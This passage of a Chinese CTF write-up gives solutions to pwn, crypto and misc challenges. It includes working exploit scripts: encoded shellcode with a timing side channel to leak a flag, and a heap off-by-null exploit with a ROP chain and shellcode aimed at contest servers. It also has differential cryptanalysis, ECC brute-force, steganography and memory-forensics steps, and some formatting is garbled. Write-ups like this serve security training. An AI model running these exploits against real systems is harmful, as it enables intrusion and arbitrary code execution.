    xor eax, eax
    mov al, 2
    syscall

    xor eax,eax
    push rax
    mov rax, 0x67616c66 ;// flag
    push rax
    mov rdi, rsp
    xor esi, esi
    xor eax, eax
    mov al, 2
    syscall

    xor eax,eax
    push rax
    mov rax, 0x67616c66 ;// flag
    push rax
    mov rdi, rsp
    xor esi, esi
    xor eax, eax
    mov al, 2
    syscall

loop1:
    test rax, rax
    js loop1

    mov edi, eax
    xor eax, eax
    mov rsi, rsp
    mov edx, 0x01010101
    syscall

    xor eax, eax
    xor ebx, ebx
    mov al, %d
    mov bl, [rsp+rax]
    sub bl, %d
loop2:
    test rbx, rbx
    jz loop2
int3
''' % (int(sys.argv[1]), int(sys.argv[2])))
open('./shellcode', 'wb').write(shellcode)


encode_shellcode = os.popen('cd alpha3; python2 ALPHA3.py x64 ascii mixedcase rdx --input=../shellcode ;')

sh.sendafter(b'shellcode?n', encode_shellcode.read())

now = time.time()
sh.recvrepeat(5)
diff = time.time() - now
if(diff > 4):
    print('yes')
# flag{Orpwn2jARhxISTsEvzuY1lVZa8WCXkb5}
或者from pwn import *from ae64 import AE64
# p = remote("8.140.177.7", 40334)context(os="linux", arch="amd64")#context.log_level = "debug"context.terminal= ['tmux','splitw','-h']map_addr = 0x10000flag_addr = 0x10100
def exp(offset, ch): code = asm( """ push 0x67616c66 mov rdi, rsp xor edx, edx xor esi, esi push SYS_open pop rax syscall push SYS_open pop rax syscall push SYS_open pop rax syscall push SYS_open pop rax syscall xor eax, eax push 6 pop rdi push 0x50 pop rdx mov rsi, 0x10100 syscall mov dl, byte ptr [rsi+{}] mov cl, {} cmp cl, dl jz loop mov al,231 syscall loop: jmp loop """.format(offset, ch) ) obj = AE64() sc = obj.encode(code,'rdx') print sc p.recvuntil("Are you a master of shellcode?n") p.send(sc)
flag = ""for i in range(len(flag),50): sleep(1) log.success("flag : {}".format(flag)) for j in range(0x100): p = process('./chall') try: exp(i,j) p.recvline(timeout=1) flag += chr(j) p.send('n') log.success("{} pos : {} success".format(i,chr(j))) log.success(flag) p.close() break except: p.close()
3.overheap
Vulnerability:
Just off-by-null, as we can be seen from the challenge hint.
Exploit:
1.leak libc and heap address information2.chunk overlap3.hijack stdout to leak stack address information4.hijack stack5.ROP and run shellcode
The remote server can't fork process to be not able to execute the function system().
#!/usr/bin/python3
# -*- coding:utf-8 -*-
from pwn import *
import os, struct, random, time, sys, signal
context.arch = 'amd64']
# context.log_level = 'debug'
# sh = process('./overheap')
sh = remote('8.134.51.71', 22213)
def add(size):
sh.sendlineafter(b'>> ', b'1')
sh.sendlineafter(b'Size:', str(size).encode())
def show(index):
sh.sendlineafter(b'>> ', b'2')
sh.sendlineafter(b'id:', str(index).encode())
def edit(index, content, raw=False):
sh.sendlineafter(b'>> ', b'3')
sh.sendlineafter(b'id:', str(index).encode())
if(raw):
sh.sendafter(b'Content:', content)
else:
sh.sendlineafter(b'Content:', content)
def delete(index):
sh.sendlineafter(b'>> ', b'4')
sh.sendlineafter(b'id:', str(index).encode())
add(0x18)
add(0x500)
add(0x18)
add(0x510)
add(0x18)
delete(1)
delete(3)
add(0x600)
add(0x500)
show(3)
result = u64(sh.recvn(8))
libc_addr = result - 0x2190f0
success('libc_addr: ' + hex(libc_addr))
heap_addr = u64(sh.recvn(8)) - 0x7e0
success('heap_addr: ' + hex(heap_addr))
add(0x510)
add(0xf8)
add(0x590)
edit(7, b'�' * 0x4f0 + p64(0x21) * 14)
edit(6, p64(0) + p64(0xf1) + p64(heap_addr + 0x1340) + p64(heap_addr + 0x1340) + b'�' * 0xd0 + p64(0xf0), 1)
delete(7)
add(0x68)
add(0x68)
delete(8)
delete(7)
stdout = libc_addr + 0x219760
environ = libc_addr + 0x220ec0
next_key = ((heap_addr + 0x1000) >> 0xc) ^ (stdout)
edit(6, b'�' * 0x8 + p64(0x71) + p64(next_key))
add(0x68)
add(0x68)
add(0x68)
edit(8, p64(0xfbad2887|0x1000) + p64(0) * 3 + p64(environ) + p64(environ+8) * 2)
stack_addr = u64(sh.recvn(8))
success('stack_addr: ' + hex(stack_addr))
delete(9)
delete(7)
offset = +0
next_key = ((heap_addr + 0x1000) >> 0xc) ^ ((stack_addr-0x180 + offset)&(~0xf))
edit(6, b'�' * 0x8 + p64(0x71) + p64(next_key))
add(0x68)
add(0x68)
layout = [
libc_addr + 0x000000000002e6c5, #: pop rdi; ret;
stack_addr & ~(0xfff),
libc_addr + 0x0000000000030081, #: pop rsi; ret;
0x2000,
libc_addr + 0x00000000001221f1, #: pop rdx; pop r12; ret;
7,0,
libc_addr + 0x0000000000049f00, #: pop rax; ret;
3,
libc_addr + 0x000000000008139b, #: add eax, edx; ret;
libc_addr + 0x0000000000095186, #: syscall; ret;
stack_addr-0xc0,
]
shellcode = asm('''
;// mov rax, 0x7478742e67616c66 ;// flag.txt
;// mov rax, 0x67616c662f ;// /flag
mov rax, 0x67616c66 ;// flag
push 0
push rax
mov rdi, rsp
xor esi, esi
mov eax, 2
syscall
cmp eax, 0
js fail
mov edi, eax
mov rsi, rsp
add rsi, 0x200
push rsi
mov edx, 100
xor eax, eax
syscall ;// read
mov edx, eax
mov eax, 1
pop rsi
mov edi, eax
syscall ;// write
jmp exit
fail:
mov rax, 0x727265206e65706f ;// open error!
mov [rsp], rax
mov eax, 0x0921726f
add eax, 0x01000000
mov [rsp+8], rax
mov rsi, rsp
mov edi, 1
mov edx, 12
mov eax, edi
syscall ;// write
exit:
xor edi, edi
mov eax, 231
syscall
''')
edit(9, p32(0) + p32(0x1f8) + p8((stack_addr-0x150 + offset) & 0xff) + b'a' * 0x7 +
p64(libc_addr + 0x000000000002c7a9) + p64(libc_addr + 0x000000000002e6c5) + p64(libc_addr + 0x1dbc3a) + p64(libc_addr + 0x644b0) + flat(layout) + shellcode)
sh.interactive()
# flag{icOpmxhuFMAjgbQkKb7dgSjUrlx0KfNk}
Crypto
1.TryHash
本题密码算法的设计漏洞其实在于其轮函数f的设计。具体来说其轮函数具有较差的差分性质。
def g(self,v1,v2,x):
value = (v1+v2+x)%256
value = ((value<<3) | (value>>5)) &0xff
return value
def f(self,value):
v1,v2 = unpack('>2B',pack('>H',value))
v2 = self.g(v1,v2,1)
v1 = self.g(v1,v2,0)
value = unpack('>H',pack('>2B',v1,v2))
return value[0]
具体来说,通过数学推导,我们可以发现,对于f来说,当其两个输入的差分为0x8080时,其输出差分100%是0x400。根据这一差分性质,我们可以对该加密算法进行差分分析攻击。差分分析的具体原理可以参考这个blog http://www.theamazingking.com/crypto-feal.php
我们以对最后一轮加密(即第3轮)进行攻击为例,介绍攻击的流程。
我们构造两个特殊的输入 (L0,R0)和 (L0’,R0’)其中 L0 = L0‘, R0 = R0’^0x8080,让服务器加密,得到加密结果 (L3,R3),(L3’,R3’).通过对该加密算法的推导,我们可以得到关于第3轮轮函数f的运算关系。
f(round3_key^L0) = out1
f(round3_key^L0') = out2
out1^out2 = R0^L0^R0'^L0'^0x400
其中,只有round3_key是未知的,其他参数都是已知的。round3_key的大小为2个字节,完全可以通过爆破来得到正确的解。这样我们就把对于整个key的求解,拆分到对于轮密钥的求解,爆破复杂度从 2^64降低到了 2^16
需要注意的是对于一组明密文对,可能有多个符合关系的解,我们可以同时对多组明密文对进行求解,来过滤掉错误的解。
依次类推,可以用相似的方法得到第1,2,3轮的轮密钥。有了这三轮的轮密钥后,可以通过逆运算很块的求解出第0轮的密钥,最终恢复出整个密钥。
完整解题脚本
from pwn import *
from gmpy2 import *
from hashlib import sha256
from ctypes import *
from Crypto.Util.number import *

def encrypt(text,key):
    text=[text[i:i+16:] for i in range(0,len(text),16)]
    delta=0x9e3779b9
    s=c_uint32(0)
    ct=[]
    for t in text:
        t0=c_uint32(int(t[0:8],16))
        t1=c_uint32(int(t[8:16],16))
        for i in range(32):
            s.value=(s.value+delta)
            t0.value+=(((t1.value<<4))+key[0])^(t1.value+s.value)^(((t1.value>>5))+key[1])
            t1.value+=(((t0.value<<4))+key[2])^(t0.value+s.value)^(((t0.value>>5))+key[3])
        ct.append(hex((t0.value<<32)|t1.value))
    return ct

def decrypt(ctext,key):
    ctext=[ctext[i:i+16:] for i in range(0,len(ctext),16)]
    s=c_uint32(0)
    delta=0x9e3779b9
    s.value=delta<<5
    mt=[]
    for t in ctext:
        t0=c_uint32(int(t[0:8],16))
        t1=c_uint32(int(t[8:16],16))
        for i in range(32):
            t1.value-=(((t0.value<<4))+key[2])^(t0.value+s.value)^(((t0.value>>5))+key[3])
            t0.value-=(((t1.value<<4))+key[0])^(t1.value+s.value)^(((t1.value>>5))+key[1])
            s.value-=delta
        m=((t0.value<<32)|t1.value)
        mt.append(hex(m))
    return mt

s = remote("8.134.37.86",21146)
s.recvuntil("XXX+")
a = s.recvuntil(")")
la = a[:-1]
s.recvuntil("==")
a = s.recvuntil("n")
a = a[1:-1]
print(la,a)
strs='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'
def get():
    for i in range(64):
        for j in range(64):
            for k in range(64):
                for l in range(64):
                    t = strs[i]+strs[j]+strs[k]+strs[l]
                    m = t + la.decode()
                    p = sha256()
                    p.update(m.encode("UTF-8"))
                    d = p.hexdigest()
                    if a.decode() in d:
                        return t
ans = get()
print(ans)
s.sendline(ans)

s.recvuntil(b"ce:")
s.sendline(b"0")
s.recvuntil("for you")
s.sendline(b"Iamthesuperadmim")

strs=s.recvline()
c = bytes_to_long(strs[:-1])
c = hex(c)[2:]
c += (8-(((len(c)-1)%8)+1))*'0'

key = hex(bytes_to_long(b"Iamthesuperadmim"))[2:]
key=[int(key[i:i+8],16) for i in range(0,len(key),8)]
m=decrypt(c,key)
print(m[-1])

c = m.pop()[2:]
c += (8-(((len(c)-1)%8)+1))*'0'
key = hex(bytes_to_long(b"Iamthesuperadmin"))[2:]
key=[int(key[i:i+8],16) for i in range(0,len(key),8)]

m=encrypt(c,key)
m = m.pop()
print(m)

s.recvuntil(b"ce:")
s.sendline(b"1")
s.recvuntil(b"?")
s.sendline(long_to_bytes(eval(m)))
print(s.recvline())
或者from ctypes import c_uint32 as uint32
delta = 0x9E3779B9
sm, delta = uint32(0), uint32(delta)
for i in range(32):
sm.value += delta.value
print(hex(sm.value))
#0xc6ef3720
from pwn import *from ctypes import *from hashlib import sha256from ctypes import c_uint32 as uint32from struct import pack, unpackdef Pow(end, sha): table = "ABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890abcdefghijklmnopqrstuvwxyz" for a in table: for b in table: for c in table: for d in table: s = (a + b + c + d).encode() + end.encode() if sha256(s).hexdigest() == sha: return a + b + c + d
def myhash(msg, identification): delta = 0x9E3779B9 v0, v1 = map(uint32, unpack('>2I', msg)) k0, k1, k2, k3 = map(uint32, unpack('>4I', identification)) sm, delta = uint32(0), uint32(delta) for i in range(32): sm.value += delta.value v0.value += ((v1.value << 4) + k0.value) ^ (v1.value + sm.value) ^ ((v1.value >> 5) + k1.value) v1.value += ((v0.value << 4) + k2.value) ^ (v0.value + sm.value) ^ ((v0.value >> 5) + k3.value) return pack('>2I', v0.value, v1.value)
def decrypt(msg, identification): delta = c_int32(0xc6ef3720) v0, v1 = map(uint32, unpack('>2I', msg)) k0, k1, k2, k3 = map(uint32, unpack('>4I', identification)) for i in range(32): v1.value -= ((v0.value << 4) + k2.value) ^ (v0.value + delta.value) ^ ((v0.value >> 5) + k3.value) v0.value -= ((v1.value << 4) + k0.value) ^ (v1.value + delta.value) ^ ((v1.value >> 5) + k1.value) delta.value -= 0x9E3779B9 return pack('>2I', v0.value, v1.value)#https://www.icode9.com/content-1-1126418.htmlp=remote('8.134.37.86',24014)p.recvuntil(b'sha256(XXXX+')end=p.recv(16).decode()p.recvuntil(b' == ')sha=p.recvuntil('n')[:-1].decode()xxxx=Pow(end,sha)p.recvuntil(b'Give me XXXX:')p.sendline(xxxx.encode())p.recvuntil(b'Choice:n')p.sendline(b'0')p.recvuntil(b'I can hash for you')p.sendline(b'a'*16)userhash=p.recvuntil('n')[:-1]adminpass = b'Iamthesuperadmin'nounce=decrypt(userhash,b'a'*16)hasher=myhash(nounce,adminpass)p.recvuntil(b'Choice:n')p.sendline(b'1')p.recvuntil(b'Are you admin?')p.sendline(hasher)p.interactive()
2.baby_Geometry
考察ecc加密,p选择的很小,可以直接枚举k获得私钥。

提供了一个图片,发现是ECC算法,提供的阶数很小,可以直接爆破出密钥,解密脚本如下:
msg=[
[1872,4517],
[226,2],
[2267,970],
[6239,241],
[2859,3408],
[5000,774],
[1568,6031],
[2879,587],
[2579,2114],
[2267,970],
[1568,6031],
[2879,587],
[2267,970],
[4070,5982],
[5388,2334],
[5873,5782]
]
a = 1
b = 5
p = 6277
E = EllipticCurve(GF(p), [a,b])
G = E([10,180])
k=381
r=6
for i in range(len(msg)):
print(E(msg[i])-k*r*G))
得到明文msg:

转成文本
 或者
p=6277
a=1
b=5
E=EllipticCurve(GF(p),[a,b])
G=E(10,180)
K=E(5756,864)
r=6
for i in range(G.order()):
if K==i*G:
k=i
break
C2=r*G
x=[1872,226,2267,6239,2859,5000,1568,2879,2579,2267,1568,2879,2267,4070,5488,5873]
y=[4517,2,970,241,3408,774,6031,587,2114,970,6031,587,970,5982,2334,5782]
m=""
for i in range(16):
C1=E(x[i],y[i])
m+=chr((C1-k*C2)[0])
print(m)
print("flag{"+m+"}")
得到最终flag:
flag{GEoM3t2Yfo2YoUXD}
4.Crypto_mycipher
from hashlib import sha256
import random
from pwn import *
from pwnlib.util.iters import bruteforce
from struct import pack, unpack
def g(v1,v2,x):
value = (v1+v2+x)%256
value = ((value<<3) | (value>>5)) &0xff
return value
def f(value):
v1,v2 = unpack('>2B',pack('>H',value))
v2 = g(v1,v2,1)
v1 = g(v1,v2,0)
value = unpack('>H',pack('>2B',v1,v2))
return value[0]
def decrypt_ecb(cipher,key):
msg = ''
for i in range(0,len(cipher),4):
msg += decrypt(cipher[i:i+4],key)
return msg.strip('x00')
def decrypt(msg,key):
subkeys = unpack('>4H',key)
left,right = unpack('>2H',msg)
left = right^left
for i in range(3):
left,right = right,left
left = left^f(subkeys[2-i]^right)
right = right^subkeys[3]
return pack('>2H', left, right)
def encrypt_ecb(msg,key):
l = len(msg)
if l%4 !=0:
msg = msg+'x00'*(4-(l%4))
cipher = ''
for i in range(0,len(msg),4):
cipher += encrypt(msg[i:i+4],key)
return cipher
def encrypt(msg,key):
subkeys = unpack('>4H',key)
left,right = unpack('>2H',msg)
right = right^subkeys[3]
for i in range(3):
tmp = left^f(subkeys[i]^right)
left = right
right = tmp
left = right^left
return pack('>2H', left, right)
def dfa_f():
for i in range(1000):
input1 = random.randint(0,0xffff)
output1 = f(input1)
input2 = input1^0x8080
output2 = f(input2)
assert(output1^output2 == 0x400)
def genpayload1(num):
payload = ''
for i in range(num):
data1 = random.randint(0,0xffff)
data2 = random.randint(0,0xffff)
data2diff = data2^0x8080
payload += pack('>2H',data1,data2)
payload += pack('>2H',data1,data2diff)
return payload
def genpayload2(num):
payload = ''
for i in range(num):
data1 = random.randint(0,0xffff)
data2 = random.randint(0,0xffff)
data2diff = data2^0x400
payload += pack('>2H',data1,data2)
payload += pack('>2H',data1,data2diff)
return payload
def testkey_round3(pairs,key):
for pair in pairs:
output1 = pair[0]
output2 = pair[1]
output1_0,output1_1 = unpack('>2H',output1)
output2_0,output2_1 = unpack('>2H',output2)
f_out_diff = output1_1 ^ output2_1 ^0x400
f_in1 = key^output1_0^output1_1
f_in2 = key^output2_0^output2_1
if(f(f_in1)^f(f_in2)==f_out_diff):
continue
else:
return False
return True
def testkey_round2(pairs,key,r3key):
for pair in pairs:
output1 = pair[0]
output2 = pair[1]
output1_0,output1_1 = unpack('>2H',output1)
output2_0,output2_1 = unpack('>2H',output2)
output1_r3_1 = output1_0^output1_1
output2_r3_1 = output2_0^output2_1
f_out_diff = output1_r3_1^output2_r3_1^0x400
f_in1 = key^output1_1^f(r3key^output1_r3_1)
f_in2 = key^output2_1^ f(r3key^output2_r3_1)
if(f(f_in1)^f(f_in2)==f_out_diff):
continue
else:
return False
return True
def attack_round1(msg,cipher,keys):
ciphers = [cipher[i:i+4] for i in range(0,len(cipher),4)]
msgs = [msg[i:i+4] for i in range(0,len(msg),4)]
c = ciphers[0]
m = msgs[0]
output0,output1 = unpack('>2H',c)
output0 = output0^output1
input0,input1 = unpack('>2H',m)
candkeys = []
for key in keys:
r2k,r3k = key
output_r2_1 = output0
output_r2_0 = output1^f(r3k^output0)
output_r1_1 = output_r2_0
output_r1_0 = output_r2_1^f(r2k^output_r2_0)
k0 = output_r1_0^input1
for k in range(0x10000):
f_in = k^output_r1_0
f_out = output_r1_1^input0
if f(f_in) == f_out:
candkeys.append([k,r2k,r3k,k0])
return candkeys
def attack_round2(msg,cipher,keys):
ciphers = [cipher[i:i+4] for i in range(0,len(cipher),4)]
cipher_pairs = [(ciphers[i],ciphers[i+1]) for i in range(0,len(ciphers),2)]
candkeys = []
for r3k in keys:
for key in range(0x10000):
if testkey_round2(cipher_pairs,key,r3k):
candkeys.append([key,r3k])
return candkeys
def attack_round3(msg,cipher):
ciphers = [cipher[i:i+4] for i in range(0,len(cipher),4)]
cipher_pairs = [(ciphers[i],ciphers[i+1]) for i in range(0,len(ciphers),2)]
candkeys = []
for key in range(0x10000):
if testkey_round3(cipher_pairs,key):
candkeys.append(key)
return candkeys
def exploit():
con = remote('127.0.0.1',10005)
context.log_level = 'debug'
con.recvuntil("XXXX+")
d = con.recvuntil(")")[:-1]
con.recvuntil(" == ")
target = con.recvline().strip()
ans = bruteforce(lambda x: sha256(x+d).hexdigest() == target,string.letters+string.digits,4)
con.sendlineafter("Give me XXXX",ans)
con.recvuntil('is:')
flag = con.recvline().strip()
payload = genpayload1(6)+genpayload2(6)
con.sendlineafter(':',payload)
cipher = con.recv(len(payload))
cipher_round3 = cipher[:48]
msg_round3 = payload[:48]
possible_keys = attack_round3(msg_round3,cipher_round3)
print 'round3 keys maybe:', possible_keys
cipher_round2 = cipher[48:96]
msg_round2 = payload[48:96]
possible_keys = attack_round2(msg_round2,cipher_round2,possible_keys)
print 'round2 keys maybe:', possible_keys
possible_keys = attack_round1(msg_round2,cipher_round2,possible_keys)
print 'round1&0 keys maybe:',possible_keys
for key in possible_keys:
real_key = pack('>4H',*key)

print 'decrypt with key ',repr(real_key)
print repr(decrypt_ecb(flag,real_key))
con.close()
def exploit_local():
key = os.urandom(8)
print repr(key)
payload = genpayload1(6)+genpayload2(6)
cipher = encrypt_ecb(payload,key)
cipher_round3 = cipher[:48]
msg_round3 = payload[:48]
possible_keys = attack_round3(msg_round3,cipher_round3)
print 'round3 keys maybe:', possible_keys
cipher_round2 = cipher[48:96]
msg_round2 = payload[48:96]
possible_keys = attack_round2(msg_round2,cipher_round2,possible_keys)
print 'round2 keys maybe:', possible_keys
possible_keys = attack_round1(msg_round2,cipher_round2,possible_keys)
print 'round1&0 keys maybe:',possible_keys
flag = 'flag{test}'
flag = encrypt_ecb(flag,key)
print decrypt_ecb(flag,key)
for key in possible_keys:
real_key = pack('>4H',*key)
print 'decrypt with key ',repr(real_key)
print repr(decrypt_ecb(flag,real_key))
exploit()
Misc
1.Login签到
签到就是加入QQ群,群公告里面有
FLAG
flag{e7gRR32wJJcHwQjwc2k9qFZ6fvn3gZ8P}
2.baby_Geometry
ECC
参考
https://blog.csdn.net/sitebus/article/details/82835492
from sage.all import *

a = 6277
x = 1
y = 5
EC = EllipticCurve(Zmod(a), [x, y])
G = EC(10, 180)
P = EC(5756, 864)
r = 6
lists = [
    (1872, 4517),
    (226, 2),
    (2267, 970),
    (6239, 241),
    (2859, 3408),
    (5000, 774),
    (1568, 6031),
    (2879, 587),
    (2579, 2114),
    (2267, 970),
    (1568, 6031),
    (2879, 587),
    (2267, 970),
    (4070, 5982),
    (5488, 2334),
    (5873, 5782)
]
m = []
for c in lists:
    C = EC(c)
    M = C - r * P
    m.append(M[0])
print("flag{" + bytearray(m).decode() + "}")
3.rrrgggbbb
RGB最低位隐写
三个通道都隐藏了信息,直接stegsolve将其提取出来,发现三个文件头有相似结构,
根据题目提示以及已有可见字符,可以推断组合方式就是r->g->b顺序按字节轮流填充即可
r = open("r","rb").read()
g = open("g","rb").read()
b = open("b","rb").read()

length = len(r)
print(len(r),len(g),len(b))
file = open("flag","wb+")
for i in range(length):
    file.write(r[i].to_bytes(1,byteorder='little',signed=False))
    file.write(g[i].to_bytes(1,byteorder='little',signed=False))
    file.write(b[i].to_bytes(1,byteorder='little',signed=False))


file.close()

或者with open(r'f:share20210923r.dat','rb') as f1: data1=f1.read()[:202] with open(r'f:share20210923g.dat','rb') as f2: data2=f2.read()[:202] with open(r'f:share20210923b.dat','rb') as f3: data3=f3.read()[:202] data=b'' for i in range(202): data+=bytes([data1[i],data2[i],data3[i]]) print(data.hex()) 发现是BPG格式文件,是一种特殊的图片,直接bpgview工具查看即可得到flag,工具链接
https://bellard.org/bpg/bpg-0.9.8-win64.zip
4.Browser
imageinfo发现是win7
提示默认浏览器
参考
https://blog.csdn.net/weixin_29811891/article/details/118350644
提取第一部分
volatility -f Browser.raw --profile=Win7SP0x86 printkey -K "SOFTWAREMicrosoftWindowsShellAssociationsUrlAssociationshttpUserChoice"

得到MSEdgeHTM
第二部分grep搜
filescan | grep Edge
得到版本号,92.0.902.78
桌面存在浏览器备份文件
dump后sqlite打开
volatility -f Browser.raw --profile=Win7SP0x86 dumpfiles -Q 0x000000007d95f648 --dump-dir .
找num_visits最多的,拼接
MSEdgeHTM_92.0.902.78_https://weibo.com/login.php
md5后即为flag
或者
.volatility.exe -f .Browser.raw --profile=Win7SP1x86_23418 printkey -K "Software MicrosoftWindowsShellAssociationsUrlAssociationshttpUserChoice" 得到默认浏览器 MSEdgeHTM
.volatility.exe -f .Browser.raw --profile=Win7SP1x86_23418 filescan 搜索 EdgeApplication 得到版本号 92.0.902.78
搜索 Web Database 文件并导出
.volatility.exe -f .Browser.raw --profile=Win7SP1x86_23418 dumpfiles -Q 0x00000 0007d95f640 -D ./ 修改后缀为.db 用 SQLite Database Browser 直接打开
得到浏览次数最多的网站
https://weibo.com/login.php 组合再 md5 加密一下得到 flag
MSEdgeHTM_92.0.902.78_https://weibo.com/login.php
flag{a7de3bb43d18196f4ca5570aa8755db9}或者先是拿到1.默认浏览器(请给出在注册表中可证明它是默认浏览器的对应的值,如:IE.HTTP)一般都在注册表,耐心翻翻./volatility -f /root/CTF/Browser.raw --profile=Win7SP1x86 hivelist./volatility -f /root/CTF/Browser.raw --profile=Win7SP1x86 hivelist -o 0x8f484880

看到追加到注册表的地址
